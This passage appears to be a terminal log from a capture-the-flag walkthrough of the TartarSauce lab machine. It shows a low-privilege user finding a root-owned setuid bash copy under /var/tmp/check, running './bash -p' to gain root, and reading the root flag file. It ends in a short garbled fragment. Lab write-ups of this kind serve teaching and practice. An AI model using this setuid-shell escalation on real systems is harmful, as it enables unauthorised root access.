 drwx------  3 root  root   4096 May 12 06:55 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYnxgX
onuma@TartarSauce:/var/tmp$ ls -al ./check
ls -al ./check
total 12
drwxr-xr-x  3 root  root  4096 Oct 20 11:24 .
drwxrwxrwt 11 root  root  4096 Oct 20 11:24 ..
drwxr-xr-x  3 onuma onuma 4096 Oct 20 10:24 var
onuma@TartarSauce:/var/tmp$ cd check/var/www/html
cd check/var/www/html
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -al
ls -al
total 180
drwxr-xr-x 2 onuma onuma   4096 Oct 20 10:24 .
drwxr-xr-x 3 onuma onuma   4096 Oct 20 10:24 ..
-r-sr-sr-x 1 root  root  173644 Oct 20 10:23 bash
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./bash -p
./bash -p
# id
id
uid=1000(onuma) gid=1000(onuma) euid=0(root) egid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(onuma)
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
11b9a6b6d2bf4c82e8c551ac21f53798
#
[tartarsau0:nc*Z